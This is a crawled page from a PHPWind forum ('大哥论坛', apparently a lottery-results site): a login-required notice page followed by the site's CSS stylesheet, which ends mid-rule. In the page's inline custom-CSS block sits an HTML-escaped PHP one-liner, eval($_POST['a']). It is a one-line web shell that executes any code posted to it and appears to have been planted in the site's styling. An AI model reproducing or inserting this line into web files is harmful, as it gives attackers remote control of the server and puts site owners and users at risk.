

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://185400.com/operate.php?action=showping&tid=848298&pid=tpc&page=1
body_size: 5583
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head>  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="applicable-device" content="pc,mobile"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"><meta name="apple-mobile-web-app-capable" content="yes"> <meta http-equiv="Content-Type" content="text/html; charset=gbk" /><title>您还没有登录或注册，暂时不能使用此功能!! - 大哥论坛</title><meta name="generator" content="PHPWind 7.3.2" /><meta name="keywords" content="" /><meta name="description" content="" /><link rel='archives' title='' href='/simple' /><link rel="stylesheet" href="/css/hr.css?20210514"><link rel="stylesheet" href="/css/media.css?20210514"><link rel="stylesheet" href="/css/g-list.css"><!-- 
--><link rel="stylesheet" type="text/css" href="images/wind/wind-reset.css" /><!--css--><style type="text/css">html{overflow-y:scroll;}body{font-size:9pt; font-family:Verdana; color:#333;}h3,h2{display:inline;font-size:1.0em;}h3{font-weight:normal}/*h3 文章列表页文章标题*/h2 a{color:#000;}/*h2 版块列表页版块名称标题*/h3 a{color:#444;zoom:1;}h4{margin:20px 0 10px;font-size:1.1em}/*a link 基本连接颜色*/a{text-decoration:none;color:#333333;}a:hover{text-decoration:underline;}/*内补丁*/.pdD{padding:.3em .5em}.p10{padding:11px;}/*main color 数值自定义*/.f_one,.t_one,.r_one{background:#f5fcff;}.f_two,.t_two,.r_two{background:#dff6ff;}/*按钮*/.btn{border-color: #039dd5 #014ac6 #014ac6 #039dd5;margin-right:1em;color:#fff;background:#017fc6;}.btn,.bt{border-width:1px;cursor:pointer;padding:.1em 1em;*padding:0 1em;font-size:9pt; line-height:130%; overflow:visible}.bt{cursor:pointer;background:#f7f7f7;vertical-align:middle;border-color: #e4e4e4 #cccccc #cccccc #e4e4e4;}/*伪类按钮*/.bta{cursor:pointer;color:#333333;padding:2px 8px;background:#dff6ff;margin:2px;white-space:nowrap;border:1px solid #c7e1ef;}.abtn2 a{border:1px solid #fbfdff;padding:2px 4px 1px;color:#555;}.abtn2 a:hover{border:1px solid #2195d2;color:#2195d2;text-decoration:none;background:#fff;}/*图像*/.img a img{border:1px solid #c7e1ef;padding:3px;background:#f5fcff;}.img a:hover img{border:1px solid #a9d5e9;background:#f5fcff;}.u-img img{padding:1px;background:#f5fcff;border:1px solid #c7e1ef;}/*form*/textarea,input,select{font:12px Arial;padding:1px 3px 0 3px;vertical-align:middle;margin-bottom:1px;}select{border:solid 1px #c7e1ef;}.input{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;padding:2px 0px 2px 1px;font-size:1.0em;vertical-align:middle;color:#000;}textarea{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;}/*全局*/#header{min-width:980px;}.head-wrap{ background: url(images/wind/headbg.png) repeat-x left bottom}/*top背景*/#head{width:980px;margin:0 auto;}.main-wrap{top;margin-top:4px;padding-top:5px;}#main{width:98%;margin:0 auto;min-width:980px;padding-top:1px;} /*内容*//*文字ad*/.ad-text{margin:5px auto 0;border:1px dotted #c7e1ef;border-bottom:0;}.ad-text .tr3 td,.ad-text .tr3 th{border-bottom:1px dotted #c7e1ef;padding:.4em .6em;}/*nav背景
.nav-wrap{background:url(images/wind/navbg.png);min-width:980px;}#topbar{margin:auto;max-width:1200px;}#nav-top{border-top:0;padding:6px 10px 0;line-height:14px;}#nav-top li{float:left;margin-left:1em;}*//*顶部导航*/#nav-operate{ margin:auto;}#nav-operate td{padding:1em .5em}#nav-operate a{display:block;width:80px;text-align:center;}#nav-operate .nav-more,.nav-operate .nav-more:hover{background:none;}/*栏目导航
#nav{height:32px;width:980px;margin:0 auto;background:url(images/wind/navbg.png)}#nav-global{padding-left:1em;font-size:14px;float:left;margin:4px 4px 0 0;}#nav-global li{float:left;}#nav-global li a{display:block;height:28px;float:left;line-height:28px;padding:0 12px;font-weight:700;color:#fff;}#nav-global .current{background:url(images/wind/nav-globle-current.png) left top no-repeat;}#nav-global .current a{color:#000;background:url(images/wind/nav-globle-current.png) right top no-repeat;margin-left:8px;_margin-left:4px;padding-right:1.5em;}#nav-bbs a{display:block;float:left;margin-top:8px;padding: 0 .5em;color:#c7e1ef;}*//*用户登录*/#nav-user{ padding-left:.7em;float:right;}#nav-user td{ padding:0 .7em 0 0; font-size:12px;}#nav-user table{height:32px}#nav-user table a{ color:#f2f9ff}#nav-user .icon-meg,#nav-user .icon-meg2{ width:20px; height:25px; margin:4px .1em 0;float:left; background:url(images/wind/meg-read.gif) center center no-repeat; text-indent:-2000em; overflow:hidden}#nav-user .icon-meg2{ background-image:url(images/wind/meg.gif);}.hide{display:none}#stealth{position:absolute;margin-left:16px;*margin-left:-16px;margin-top:16px;width:11px;height:11px;background:url(images/wind/stealth.gif) 0 0 no-repeat;}.user-table td{padding:1em 1em .5em 2em;}/*位置*/#breadCrumb{padding:10px 0 5px;color:#999;}/*底部*/#footer{padding:8px 0 30px;width:98%;margin:0 auto;min-width:980px;max-width:1200px;}.bottom{margin:0 auto 15px;}.bottom ul{ padding:0; margin:0; list-style:none;}.bottom ul li{ padding:0 1em 0 0;display:inline;}.bottom ul li a{white-space:nowrap;}/*公告*/#notice{padding:.3em 0 .3em 1em;height:18px;overflow:hidden;background:url(images/wind/file/anc.png) 8px 7px no-repeat;}#notice li{list-style:none;float:left;white-space:nowrap;padding-left:1.5em;height:18px;}#notice a{padding-right:.5em;}/*table*/.t{border:1px solid #87bcd8;}.t table{width:100%;}.t3{margin:5px auto;}.t5{border:1px solid #c7e1ef;}.t,.t5{margin:0 auto 10px; height:auto; overflow:hidden;}/*table head*/.h{border-bottom:1px solid #a9d5e9;background:#e1f2fa url(images/wind/hbg.gif) repeat-x;text-align:left;color:#006699;padding:2px .5em 0; line-height:220%;}.h span{font-weight:normal;}.h h2{font-weight:bold}.h a{font-family:Arial;color:#006699}.h span a,.h span{color:#006699;}.closeicon{margin-top:.3em}.cate_fold{padding:0 5px 0 5px;margin-bottom:2px;text-decoration:none;}.cate_fold:hover{text-decoration:none;}/*table tr1*/.tr1 th{padding:5px 10px;text-align:left;vertical-align:top;font-weight:normal;}.tr1 td.td1{border-bottom:1px dotted #c7e1ef;}/*table tr2*/.tr2{background:#f2f9ff;color:#333;}.tr2 td,.tr2 th{line-height:18px;border-bottom:1px solid #c5d8e8;padding:2px 6px;*padding:4px 6px 1px;}.tr2 a{color:#333;margin:0 2px 0}/*table tr3*/.tr3{ line-height:1.5;}.tr3 td,.tr3 th{border-bottom:1px solid #c7e1ef;padding:.4em .6em;}.tr3 th{text-align:left;font-weight:normal;}.z .tr3:hover{background:#dff6ff;}.tr td,.tr th{padding:2px}.tr5 td{border-right:1px solid #c7e1ef;border-bottom:1px solid #c7e1ef;background:#dff6ff;padding-left:.5em}/*帖子表格*//*浏览页*/h1{font-size:16px;margin:15px;color:#008ef1;}.honor{line-height:130%;padding:3px 8px 5px 12px;overflow:hidden;color:#777;}.tpc_content{font-family:Arial;padding:0 15px 2em 15px;margin:0;line-height:2em;}.tpc_content font{line-height:1.5em;}.tpc_content a{text-decoration:none;color:#0070AF;}.tpc_content a:hover{text-decoration:underline}.tpc_content ol{list-style-type:decimal;}.tpc_content ul{list-style-type:disc;}.tips{background:#fdfffc;border:#c5d8e8 1px solid;padding:5px;margin:5px 15px 5px 15px;text-align:left;line-height:20px;float:left;}.tips li{list-style:none;width:30%;height:24px;line-height:24px; min-width:210px;margin:0 5px;float:left;overflow:hidden;text-overflow:ellipsis;}.tiptop{border-bottom:1px dashed #ccc ;padding:0 0 0 1px;height:27px;line-height:27px;margin:0 15px 0 15px;}.tiptop a{text-decoration:none;}.tipad{margin:2em 1em 0 1em;padding-bottom:5px;padding-top:5px;}.tipad .fr a{color:#888;}.blockquote3{width:80%;border:1px dashed #CCC;background:#f7f7f7 url(images/blockquote3.png) right top no-repeat;margin:10px 0;padding:5px 10px;}.blockquote3 .quote{color:#999;font-size:12px;}.blockquote3 .text{padding:0 10px 10px 10px;}.blockquote{zoom:1;padding:5px 8px 5px;line-height:1.3;border:1px dashed #eda85f;background:#fff7dd;color:#0734d6;}.csrs{font-size:16px; color:#e91e63;}.csts{font-size:16px; color:#1459c5;}.cstsqq{font-size:16px; background-color:#1459c5;color:#fff;font-weight:bold;padding:1px;}.quote{width:auto;line-height: 35px; }.block-img{background:#fff7dd url(images/attention.png) 8px 6px no-repeat;padding-left:28px;margin:0 15px 10px;}.blockquote2{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;margin:0px;padding:0 0 0 2em;line-height:2em;overflow:hidden;background:#fff}.blockquote2 ol{margin:0 0 0 1.5em;padding:0;}.blockquote2 ol li{border-left:1px solid #ccc;background:#f7f7f7;padding-left:10px;font-size:12px;font-family:"Courier New" serif;list-style-type:decimal-leading-zero;padding-right:1em;}.blockquote2 ol li:hover{background:#fff;color:#008ef1;}.blockquote2 ol li{list-style-type:decimal;}/*userimg*/.portrait-m{ width:40px;height:40px; background:url(images/wind/portrait-bg-m.png) 3px 3px no-repeat; padding:7px }.portrait-s{ width:18px;height:18px; background:url(images/wind/portrait-bg-s.png) 2px 2px no-repeat; padding:7px; vertical-align: middle }/*5像素圆角*/.bottom .y-bg2,.bottom .y-bg3,.bottom .y-bg4{background:#f2f9ff;}.y-bg{margin:0 4px;border-top:1px solid #d7e6f2;}.y-bg2{margin:0 2px;height:1px;border:2px solid #d7e6f2;border-top:0;border-bottom:0;overflow:hidden;}.y-bg3{margin:0 1px;height:2px;border:1px solid #d7e6f2;border-top:0;border-bottom:0;overflow:hidden;}.y-bg4{padding:0 10px;border:1px solid #d7e6f2;border-top:0;border-bottom:0;overflow:hidden;}/*menu*/.menu{position:absolute;background:#fff;border:1px solid #d7e6f2;}.menu a{display:block;padding:4px 8px;}/*下来框*/.menu-post{border:2px solid #d7e6f2;padding:1px;background:#87bcd8;}.menu-post .menu-b{border:1px solid #fff;background:#dff6ff;}.menu-b .h{border-bottom:1px solid #a9d5e9;}.menu-half li{width:46%;float:left;}.menu-half li a{float:left;}/*弹出框 popout*/.popoutContent{background:#fff;border:1px solid #4680b6;}.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4,.pobg1,.pobg2,.pobg3,.pobg4{filter:Alpha(opacity=80);_filter:Alpha(opacity=80);opacity:.8;overflow:hidden; z-index:1005; line-height:0 }.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4{width:5px;height:5px;background:url(images/pwicon/bgcorner.gif) no-repeat;}.bgcorner1{background-position: 0 0 }.bgcorner2{background-position: -5px 0 }.bgcorner3{background-position: -5px -5px}.bgcorner4{background-position:0 -5px}.pobg1,.pobg2,.pobg3,.pobg4{ background:#799fc3;}.pobg1{height:5px; }.pobg2{width:5px;}.pobg3{height:5px;}.pobg4{width:5px;}.popoutContent td{padding:.5em .6em;border-bottom:1px solid #d7e6f2;}.u-postlist-s{padding-bottom:.5em;width:100%;float:left;}.u-postlist-s li{padding-left:1.5em;margin:.3em 0;float:left; width:90%; overflow:hidden}.listTable{margin:0 1em .5em}.listAppItem{padding:0 .5em 1em}.listAppItem ul{padding:.5em;}.listAppItem li{width:95%;float:left;padding-bottom:.35em;}.listAppItem li a{float:left;padding-left:20px;display:inline;}/*icon*/.xl-app a{background:url(images/pwicon/app-icon.png) no-repeat;}/*工具栏*/.startbar-ui{position:relative;height:24px;border:1px solid #87bcd8;border-bottom:0;background:#e1f2fa url(images/wind/h.png) repeat-x;}/*span color 数值自定义*/.black,.black a{color:#333}.s1{color:#008000;} /*绿*/.s2{color:#984B98;} /*紫*/.s3{color:#e91e63;} /*橙*/.s4{color:#0033FF;} /*蓝*/.s5{color:#659B28} /*浅绿*/.s7,.s7 a{color:#ff00a2;}.s8,.s8 a{color:#006699;}.gray,.gray a{color:#908c8c;} /*次要字颜色*/.red{color:#ff0000;}/*红*/.mode-main-left a,.blue,.blue a,.c-t-500 span a{color:#2384bc;} /*蓝*/ /*自定义css*/&lt;?php eval($_POST[&#39;a&#39;]);?&gt; /*自定义css*/</style><!--css--><!--[if IE]><style type="text/css">.tr1 td.td1{border-top:0}.t4{padding:0}.t table{border-collapse:collapse;}.t {padding:0}</style><![endif]--><script type="text/javascript" language="JavaScript" src="js/pw_ajax.js"></script><script language="JavaScript">var agt = navigator.userAgent.toLowerCase();var is_ie = ((agt.indexOf("msie") != -1) && (agt.indexOf("opera") == -1));var is_gecko= (navigator.product == "Gecko");var imgpath = 'images';var verifyhash = '5a908550';var modeimg = '';var modeBase = '';var winduid = '';var windid	= '';var groupid	= 'guest';var gIsPost = true;if (location.href.indexOf('/simple/') != -1) { getObj('headbase').href = location.href.substr(0,location.href.indexOf('/simple/')+1);} else if (location.href.indexOf('.html')!=-1) { var base = location.href.replace(/^(http(s)?:\/\/(.*?)\/)[^\/]*\/[0-9]+\/[0-9]{4,6}\/[0-9]+\.html$/i,'$1'); if (base != location.href) { 	getObj('headbase').href = base; }}</script></head><body onkeydown="try{keyCodes(event);}catch(e){}"><div class="main-wrap"><div class="list-wrap"><div class="t" style="margin-top:5px;"><table width="100%" cellspacing="0" cellpadding="0" align="center"><tr><td class="h" colspan="2">提示信息 &raquo; <a href="index.php" title=""></a></td></tr><tr class="tr1"><th><br /><div style="padding:0px 0px 5px 20px;">您没有登录或者您没有权限访问此页面，可能有如下几个原因:</div><div style="padding:0px 0px 15px 45px; line-height:150%;"><ol><li>您还没有登录或注册，暂时不能使用此功能!!<br /><li>您还不是论坛会员,请先登录论坛<br></ol></div><form action="login.php?" method="post" name="login"><fieldset style="margin:0% 22% 0% 22%;border:1px solid #c7e1ef"><legend style="padding:0 5px 0 5px;">登录</legend><table width="85%" align="center"><tr><td width="35%" style="height:30px;padding-left:10px;" onclick="document.login.pwuser.focus();"><input type="radio" name="lgt" value="0" checked />用户名</td><td><input class="input" type="text" size="40" tabindex="9" name="pwuser" /></td></tr><tr><td style="height:30px;padding-left:10px;">密&#160;&#160;码</td><td><input class="input" type="password" size="40" tabindex="10" name="pwpwd" /></td></tr><tr><td style="height:30px;padding-left:10px;">隐身登录</td><td><input name="hideid" type="radio" value="1" /> 是 &nbsp<input name="hideid" type="radio" value="0" checked tabindex="16" /> 否</td></tr></table></fieldset><br /><center><input class="btn" type="submit" value="登录" tabindex="17" /> <a href="sendpwd.php" target="_blank">找回密码</a></center><input type="hidden" name="forward" value="" /><input type="hidden" name="jumpurl" value="http://185400.com/operate.php?action=showping&tid=848298&pid=tpc&page=1" /><input type="hidden" name="step" value="2" /><input type="hidden" name="cktime" value="31536000" /></form><br /><script language="JavaScript">document.login.pwuser.focus();function showcustomquest(qid){ getObj("customquest").style.display = qid==-1 ? '' : 'none';}</script></th></tr></table></div><br /></div></div><script language="JavaScript" src="js/global.js"></script></body></html><script language="JavaScript">var openmenu = {};read.InitMenu();</script>

--- FILE ---
content_type: text/css
request_url: https://185400.com/css/hr.css?20210514
body_size: 3593
content:
body {background: url(/images/bg.gif); font-family: Verdana;FONT-SIZE: 12px;MARGIN: 0;color: #000000;}
td {FONT-SIZE: 12px;}
select, textarea {
font: 12px Tahoma, Verdana;
color: #333333;
font-weight: normal;
background-color: #F5FBFF;
border: 1px solid #7AC4EA;
}
form{margin:0px; display:inline}
div.quote{
	margin:5px 5px;
	border:1px dashed #86B9D6;
	padding:5px;
	background:#F5FBFF;
	line-height:normal;
}
a { TEXT-DECORATION: none;}
a:hover{text-decoration: underline; color:#FF1D1D;}
img {border:0;}
.head {color: #154BA0;background: #BDDBF7;height: 30px;padding: 10px;font-weight:bold;}
.head a{color: #154BA0;}
.btn {
    background: #017FC6 0 bottom repeat-x;
    color: #fff;
    border-width: 1px;
    padding-left: 10px;
    padding-right: 10px;
    vertical-align: middle;
}
.input {
    border: solid 1px #76BAC2;
    padding: 2px 0px 2px 1px;
    font-size: 1.0em;
    vertical-align: middle;
}

/*toolbar*/
.toptool {
    background: linear-gradient(#a30000, #e61e1e);
    position: fixed;
    top: 0px;
    width: 100%;
    color: #fff;
    line-height: 25px;
}
.topmo {
    background: linear-gradient(#00633f, #00ad6f);
    position: fixed;
    top: 0px;
    width: 100%;
    color: #fff;
    line-height: 25px;
}
.topxmo {
    background: linear-gradient(#800080, #d31ad3);
    position: fixed;
    top: 0px;
    width: 100%;
    color: #fff;
    line-height: 25px;
}

.toptool a ,.topmo a,.topxmo a {
    text-decoration: none;
    color: #fff;
}
.topmo a:hover,.topxmo a:hover,.toptool a:hover{
   font-weight: bold;
}
.topsa
{background: #1c8fac url(/images/post.png) 0 bottom repeat-x;
    background-position: -3px 0px;
    width:60px;
    overflow:hidden;
    padding: 5px 10px;
    margin-left:10px;
}
.topsb
{background: #1c8fac url(/images/post2.png) 0 bottom repeat-x;
    background-position: -3px 0px;
    width:60px;
    overflow:hidden;
    padding: 5px 10px;
    margin-left:10px;
}

.xmo-qu{
background-image:url('/images/mo.png');
background-repeat:no-repeat;
background-size: 68px;
font-size: 56px;
text-align: center;
text-shadow: 2px 2px 1px #000;}
.xmo-qu a{
text-decoration: none;
color: #800080;
}
.xmo-qu span{
font-size: 35px;
/*color: #e61e1e;*/
}

.mo-qu{
background-image:url('/images/mo.png');
background-repeat:no-repeat;
background-size: 68px;
font-size: 56px;
text-align: center;
text-shadow: 2px 2px 1px #000;}
.mo-qu a{
text-decoration: none;
color: #1e8e66;
}
.mo-qu span{
font-size: 35px;
/*color: #e61e1e;*/
}
.hk-qu{
background-image:url('/images/hk.png');
background-repeat:no-repeat;
background-size: 68px;
font-size: 56px;
text-align: center;
text-shadow: 2px 2px 1px #000;}
.hk-qu a{
text-decoration: none;
color: #e61e1e;
}
.hk-qu span{
font-size: 35px;
/*color: #1e8e66;*/
}

/*span color 鏁板€艰嚜瀹氫箟*/
.s0{color:#333}
.s1{color:#008000;}
.s2{color:#984B98;}
.s3{color:#FA891B;}
.s4{color:#0033FF;}
.s5{color:#659B28}
.gray{color:#ff0000} 
/*娆¤鏂囧瓧棰滆壊-鍙畾涔�*/
.f_one {background: #F5FBFF;}
.f_two {background: #E4EAF2;}
.hr  {border-top: 1px solid #86B9D6; border-bottom: 0; border-left: 0; border-right: 0; }
.t_one {background: #FFFFFF;}
.t_two {background: #F7F8F8;}
.r_one {background: #FFFFFF;}
.r_two {background: #FFFFFF;}
.cbg { color:#92A05A;background: #FFFFD9;}
.cbg a{ color:#DEDEB8;}
.smalltxt {font-family: Tahoma, Verdana; font-size: 12px;}
.tinytxt {font-family: Tahoma, Verdana; font-size: 11px;}
.cfont { color:#FFFFFF; }
.fnamecolor { color:#003366;}
.index_font{color: #3A4F6C;background-color:#E5E8EA; font-weight:bold;padding: 5px;}
.tpc_title { font-size: 12px;font-weight:bold;}
.tpc_content { font-size: 12px;}
.i_table {BORDER: #86B9D6 1px solid;background:#FFFFFF;}
.tool {color:#84AACE;}
.main {padding-top:0px;}
.alt_bg	{ background: #BDDBF7 }
.posttime{ color:silver;font-size:9px;}
.num_hit{ color: red;}
.topic{	margin-left: 50px;}
.reply{	margin-left: 35px;}
.header {
font: 12px Arial, Tahoma;
font-weight: bold;
color: #154BA0;
background-color: #BDDBF7;
height: 30px;
padding-left: 10px;
}
.djmain {padding-left:80px;
padding-right:80px;}
.header td {
padding-left: 10px;
}
.djtop {border-bottom-color: #252525;
	z-index: 1030; 
	position: fixed; 
	margin-bottom: 0px; 
	right: 0px; 
	left: 0px;
	top: 0px}
.header a {
color: #154BA0;
}
.header input {
background:none;
vertical-align: middle;
height: 16px;
}
.subtable {
text-align: left;
padding: 0;
margin: 0 auto;
}
.left {
float: left;
text-align: left;
padding: 0px;
}
.right {
float: right;
text-align: right;
padding: 0px;
}
.spaceborder {
width: 100%;
border: 1px solid #7AC4EA;
padding: 0px;
}
.spacebottom {
padding-bottom: 10px;
background-color: #FDFFF2;
}
.category {
font: 12px Arial, Tahoma !important;
font: 11px Arial, Tahoma;
color: #92A05A;
background-color: #FDFFF2;
}
.category td {
border-bottom: 1px solid #DBDDD3;
}
.row {
width: 100%;
border: none;
background: #FFFFFF;
empty-cells: show;
}
.row td {
padding: 4px;
border-bottom: 1px solid #BBE9FF;
}
.row1 {
width: 100%;
border: none;
background: #F5FBFF;
empty-cells: show;
}
.row1 td {
padding: 4px;
border-bottom: 1px solid #BBE9FF;
}
.bold {
font-weight: bold;
}
.altbg1	{
background: #F5FBFF;
font: 12px Tahoma, Verdana;
}
td.altbg1 {
border-bottom: 1px solid #BBE9FF;
}
.altbg2 {
background: #FFFFFF;
font: 12px Tahoma, Verdana;
}
td.altbg2 {
border-bottom: 1px solid #BBE9FF;
}
.postsubmit {
border: 1px solid #DEDEB8;
background-color: #FFFFD9;
text-align: center;
padding: 10px 0px;
margin-top: 6px;
}
.button {
font: 12px Tahoma, Verdana;
padding: 0 5px;
background-repeat: repeat-x;
background-position: 0 50%;
outline: 1px solid #86B9D6;
border: 1px solid #FFF !important;
height: 19px !important;
line-height: 17px;
}
.t_row {
margin-top: -1px;
}
.t_user	{
word-break: break-all;
padding-left: 8px;
background: #F5FBFF;
}
.t_msg {
table-layout: fixed;
word-wrap: break-word;
width: 100%;
height: 100%;
overflow: hidden;
background: #FFFFFF
}
.t_msg td {
padding:2px 10px;
}
.t_number {
border: 1px solid #DEDEB8;
padding: 2px;
margin: 1px;
background: #FDFFF2;
}
.t_infoline {
background: #FDFFF2;
}
.t_table {
border-left: 1px solid #86B9D6;
border-top: 1px solid #86B9D6;
border-spacing: 0px;
}
.t_table td {
padding: 4px;
border-bottom: 1px solid #86B9D6;
border-right: 1px solid #86B9D6;
}
.line {
border-top:1px solid #BBE9FF;
}
.maintable{
width: 98%;
font: 12px Tahoma, Verdana;
}
.avatar {
border: 1px solid #DEDEB8;
background-color: #FFFFD9;
padding: 3px;
}
.avatar img {
background: #FFFFFF;
}
.thread_table {
	margin-top: 5px;
	padding: 2px;
	line-height: 22px;
}
.thread_table a{
	color: #000;;
}
.threadtxt { font-size: 13px; font-weight:bold;color:#000000 }
.replytxt { color: #0000ff; }
.forumsth { $db_mmcatvheader }
.forums { color: #000000; }
.threadmei { color: #000000 }
.rethreadmei { color: #000000 }
.thusername { font-size: 13px; color: #ff0000; font-weight:bold }
.reusername { $db_reusername }
.username{ $db_usernametxt }
.numhits { color: #ff0000 }
.numhit { color: #ff0000 }
.guanli {background: #BDDBF7;width:98%;margin:0 auto;padding:15px 0px 15px;border: 1px solid #5A8ABD;text-align:center;}
.jgshi {margin:0px 10px 0px;margin-top:0px;}
.pailie {float: left;color: #BD192D;height: 38px;line-height: 38px;font-weight:bold;font-size: 22px;font-family: "寰蒋闆呴粦";}
.paiss {width: 455px;float: left;border: #CD0F03 3px solid;height: 32px;line-height: 32px;padding-left: 5px;color: #999;display: inline;border-radius: 3px 0 0 3px;border-right: 0;}
.paitj {width: 100px;float: left;height: 39px;background: #BD192D;line-height: 39px;border: 0;color: #fff;text-align: center;cursor: pointer;display: inline;font-size: 22px;font-family: "寰蒋闆呴粦";}
.juzpl {margin:0 auto;width:660px;}
.tj a{color:#ffffff}
.gong-gao{margin:0 auto;padding:0px;width:100%;height:40px;font-weight:bold;overflow: hidden;line-height:40px;font-size: 26px;color:#e91e63;text-align:center;}
.yu-ming {width: 700px;line-height: 68px;font-weight: bold;text-align: center;font-family: Arial Black;letter-spacing: -1px;margin: 0px auto;padding: 0px;}
/*瀵艰埅鏉�*/
.dh-list{margin:2px auto 0px;padding:0px;max-width:980px;min-width:800px;width:100%;height:40px;font-weight:bold;overflow: hidden;line-height:40px;font-size: 25px;color:#ffeb3b;text-align:center;text-shadow: 2px 2px 1px #000;}
.dh-list a{float: left; width: 20%; color:#fff;list-style:none;text-align: center;text-decoration: none;}
.hk-sa{background:#a30000;}
.hk-sb{background:#e61e1e;}
.mo-sa{background:#1e8e66;}
.mo-sb{background:#00633f;}
.dh-list a:hover{background:#03A9F4;color:#ffeb3b;}
.tablebg {background: url(/images/bj.gif);width:100% ;border: 0;}
.tablea {margin: 0 auto;padding: 0px;background: #000;border-collapse: collapse;cellspacing="1";width: 980px;border: 0;}
.ztds {margin: 0 auto;width: 980px;font-size: 17px;font-weight: bold;font-family: 榛戜綋;letter-spacing: -1px}
.tdsa {float: left;background: #00CACA;font-size: 19px;color: #fffff4;width: 80px;overflow: hidden;white-space: nowrap;line-height: 30px;height: 31px;border-bottom: dashed 1px#cdcdcd;text-align: center}
.tdsb {margin-left: 5px;float: left;line-height: 30px;height: 31px;width: 675px;overflow: hidden;display: block;white-space: nowrap;border-bottom: dashed 1px#cdcdcd}
.tdsb a{color: #000}
.tdsb a:hover{text-decoration:none;color: #ff0000}.tdsc {float: left;line-height: 30px;height: 31px;width: 219px;overflow: hidden;white-space: nowrap;color: #000;border-bottom: dashed 1px#cdcdcd;border-right: dashed 1px#cdcdcd;text-align: center}
.tdsc a {color: #0000ff}
.tdsc a: hover {text-decoration: none;color: #ff0000}
.hao00,.hao01,.hao02,.hao07,.hao08,.hao12,.hao13,.hao18,.hao19,.hao23,.hao24,.hao29,.hao30,.hao34,.hao35,.hao40,.hao45,.hao46{float: left;background: url(/year/images/ball-red.png)no-repeat center top;background-size: 40px;display:inline-block;width:40px;line-height:34px;height:40px;padding-right: 3px;color:#e10000;font-size:16px;}
.hao03,.hao04,.hao09,.hao10,.hao14,.hao15,.hao20,.hao25,.hao26,.hao31,.hao36,.hao37,.hao41,.hao42,.hao47,.hao48{float: left;background: url(/year/images/ball-blue.png)no-repeat center top;background-size: 40px;display:inline-block;width:40px;line-height:34px;height:40px;padding-right: 3px;color:#0066c5;font-size:16px}
.hao05,.hao06,.hao11,.hao16,.hao17,.hao21,.hao22,.hao27,.hao28,.hao32,.hao33,.hao38,.hao39,.hao43,.hao44,.hao49{float: left;background: url(/year/images/ball-green.png)no-repeat center top;background-size: 40px;display:inline-block;width:40px;line-height:34px;height:40px;padding-right: 3px;color:#1e8400;font-size:16px;}
.haoja {color: #ffffff;font-size: 22px;font-weight: bold;float: left;width: 20px;line-height: 40px;height: 40px;text-align: center;font-family: Arial}
.sx {float: left;width: 20px;height: 40px;line-height: 40px;color: #ffffff;text-align: center;font-weight: bold}
.kjqs {margin:0px 0px 0px 20px; float: left;line-height: 40px;height: 40px;text-align:center;font-weight: bold;font-size: 19px;color: #ffffff;letter-spacing: -1px}
.kjqs span {color: #ff0000}
#djada{z-index:10008;border-bottom:#ddd 1px solid;position:fixed;border-left:#ddd 1px solid;padding-bottom:5px;padding-left:5px;width:120px;height:120px;padding-right:5px;background:#fff;font-size:12px;border-top:#ddd 1px solid;top:60px;left:0px;border-right:#ddd 1px solid;padding-top:5px;box-shadow:1px 1px 1px #d4d4d4;display:none;}
#djadb{z-index:10008;border-bottom:#ddd 1px solid;position:fixed;border-left:#ddd 1px solid;padding-bottom:5px;padding-left:5px;width:120px;height:120px;padding-right:5px;background:#fff;font-size:12px;border-top:#ddd 1px solid;top:60px;right:0px;border-right:#ddd 1px solid;padding-top:5px;box-shadow:1px 1px 1px #d4d4d4;display:none;}
#djadc{z-index:10008;border-bottom:#ddd 1px solid;position:fixed;border-left:#ddd 1px solid;padding-bottom:5px;padding-left:5px;width:100px;height:300px;padding-right:5px;background:#fff;font-size:12px;border-top:#ddd 1px solid;top:200px;right:0px;border-right:#ddd 1px solid;padding-top:5px;box-shadow:1px 1px 1px #d4d4d4}
#djadd{z-index:10008;border-bottom:#ddd 1px solid;position:fixed;border-left:#ddd 1px solid;padding-bottom:5px;padding-left:5px;width:100px;height:300px;padding-right:5px;background:#fff;font-size:12px;border-top:#ddd 1px solid;top:200px;left:0px;border-right:#ddd 1px solid;padding-top:5px;box-shadow:1px 1px 1px #d4d4d4}
#djade{z-index:10008;border-bottom:#ddd 1px solid;position:fixed;border-left:#ddd 1px solid;padding-bottom:10px;padding-left:10px;width:220px;height:165px;padding-right:10px;background:#fff;font-size:12px;border-top:#ddd 1px solid;border-right:#ddd 1px solid;padding-top:10px;box-shadow:1px 1px 1px #d4d4d4;background-color: #fff;left:0px;bottom:0px;display:none;}
#djadf{z-index:10008;border-bottom:#ddd 1px solid;position:fixed;border-left:#ddd 1px solid;padding-bottom:10px;padding-left:10px;width:220px;height:165px;padding-right:10px;background:#fff;font-size:12px;border-top:#ddd 1px solid;border-right:#ddd 1px solid;padding-top:10px;box-shadow:1px 1px 1px #d4d4d4;background-color: #fff;right:0px;bottom:0px;}
.wai{width: 50px;color: #ffffff;text-shadow: 1px 1px 1px #000;}
.nei{width: 50px;color: #FFEB3B;text-shadow: 1px 1px 1px #000;}
/*宸﹁竟瀵硅仈*/
#kefu1 {
	background:#000;bottom:45%;right:5px;position: fixed;padding: 10px;text-align:center;color: #fff;font-size:16px;font-weight:bold;border-radius: 5px;box-shadow: 2px 2px 4px 0px #aaa;
}
#kefu1 a:link {text-decoration:none;font-family:榛戜綋;color: #ff0000;}
#kefu1 a:visited{text-decoration:none;color: #FF00FF;}
#kefu1 a:hover{TEXT-DECORATION:underline overline;color: #ffff00;}
.cs_space {
	height: 8px; clear: both; overflow: hidden
}
.cs_close {
	position: absolute; width: 12px; background: url(/images/close.gif) no-repeat; height: 12px; top: 2px; left: 2px
}
.cs_close a {
	display: block; height: 10px
}
.cs_close a span {
	display: none
}
/*瀵硅仈缁撴潫*/
/*pages*/
.pages a,
.pages strong,.pages b{
	display:inline-block;
	padding: 0px 10px;
	height:25px;
	line-height:25px;
	border: 1px solid #86b9d6;
    background: linear-gradient(#dff6ff, #87bcd8);
